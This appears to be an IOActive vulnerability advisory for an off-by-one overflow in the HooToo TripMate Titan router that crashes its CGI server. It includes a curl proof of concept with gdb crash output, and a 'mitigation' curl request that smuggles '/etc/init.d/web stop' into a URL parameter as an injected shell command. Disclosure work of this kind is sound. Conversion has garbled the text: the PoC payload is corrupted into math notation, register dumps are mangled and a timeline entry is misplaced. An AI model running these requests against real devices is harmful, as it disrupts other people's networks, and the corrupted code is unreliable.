January 29, 2018: Email sent to **bruce.wang@sunvalley.com.cn** per Bruce Wang's request via phone call with Tech Support – No response to email.

| <b>Title</b>         | Unauthenticated Off-by-one Buffer Overflow in URI                           |
|----------------------|-----------------------------------------------------------------------------|
| <b>Severity</b>      | Medium - CVSSv3 Score 5.0<br>(AV:N/AC:L/PR:N/UI:N/S:U/C:N/I:N/A:L/E:P/RC:C) |
| Discovered by        | Tao Sauvage                                                                 |
| <b>Advisory Date</b> | April 23, 2018                                                              |

### **Affected Products**

Confirmed:

• HooToo TripMate Titan HT-TM05 (firmware fw-7620-WiFiDGRJ-HooToo-HT-TM05- 2.000.080.080)

### **Impact**

HooToo Tripmate Titan HT-TM05 is vulnerable to an off-by-one overflow, which would trigger an invalid memory write access and crash the CGI server, causing Denial of Service via specially crafted URI.

### **Background**

HooToo Tripmate Titan HT-TM05 is a portable router created by HooToo, a leading consumer electronics brand operating around the globe. It can be used to host and stream media files and has a 10400mAh battery included that can recharge up to 3 smartphones.IOActive believes that all HooToo routers using ioos are vulnerable to most, if not all of the vulnerabilities identified against the HT-TM05 model.

### **Technical Details**

The following curl command will trigger the off-by-one overflow and crash the server:

```
curl -i -s -k -X $'DELETE' $(python -c 'print 
"http://10.10.10.254:81/" + \sqrt{\mathbb{R}^n * 20000}')
In gdb:
Program received signal SIGSEGV, Segmentation fault.
Warning: not running or target is remote
0x2af31c94 in ?? ()
gdb-peda$ i r
zero at v0 <mark>v1</mark> a0 a1
a2 a3
R0 00000000 7f94a5e4 00000041 005c6000 005c1638 005b1fd3 
00000262 7f94a4d0 
 t0 t1 t2 t3 t4 t5 
t6 t7
R8 fffffff8 fffffffc 00000001 00000807 00000800 00000200 
00000100 00000400 
 s0 s1 s2 s3 s4 s5 
s6 s7
R16 00004c2b 7f94a4d0 00004c2b 005ad60b 2af23000 0000000b 
7f94a4d0 7f94a480 
 t8 t9 k0 k1 gp sp 
s8 ra
R24 00000007 2af31c80 00000000 00000000 2afca5d0 7f94a310 
00000001 2af23670 
       status lo hi badvaddr cause pc
      0100ff13 00000014 00000000 005c6000 4080000c 2af31c94 
 fcsr fir hi1 lo1 hi2 lo2 
hi3 lo3
      00000000 00000000 00000000 00000000 00000000 00000000
```
00000000 00000000

| dspctl restart                |                                             |
|-------------------------------|---------------------------------------------|
| 00000000 00000000             |                                             |
| gdb-peda\$ display /5i \$pc-8 |                                             |
| $1: x/5i$ \$pc-8              |                                             |
| $0x2af31c8c$ :                | $lbu \quad v0.0(a1)$                        |
| $0x2af31c90$ :                | nop                                         |
| <u>=&gt; 0x2af31c94:</u>      | $\overline{v0}$ , 0 $(\overline{v1})$<br>sb |
| $0x2af31c98$ :                | addiu a1, a1, 1                             |
| $0x2af31c9c$ :<br>b.          | 0x2af31c84                                  |
| $0x2af31ca0$ :                | addiu v1,v1,1                               |
| qdb-peda\$                    |                                             |

It does not seem possible for an attacker to leverage the off-by-one vulnerability to gain remote code execution.

### **Mitigation**

No mitigation is currently available, until the vendor publishes a firmware update fixing the vulnerability.

A radical temporary solution would be to kill the ioos binary. While the router would remain available, its web interface (on both port 80 and 81) would become unusable, preventing users from accessing advanced features. The following curl command may be used to kill ioos:

curl -i -s -k -X  $\zeta$ 'GET' \$'http://10.10.10.254:81/protocol.csp?function=set&fname=security&o pt=open\_forwarding&ip='/etc/init.d/web%20stop''

Note that the curl command would need to be run every time the router boots.

### **Timeline**[TS13]

| October 06, 2017:            | IOActive discovers vulnerability and notifies HooToo.             |
|------------------------------|-------------------------------------------------------------------|
| October 12, 2017:            | Attempt to contact HooToo CEO over Linked In - No response.       |
| October 16, 2017:            | Email sent to support@hootoo.com - No response.                   |
|                              | November 6, 2017: Email sent to support@hootoo.com - No response. |
| January 29, 2018:<br>below). | Email sent to support@hootoo.com - Response January 30 (see       |

*©IOActive, Inc. All Rights Reserved [14]*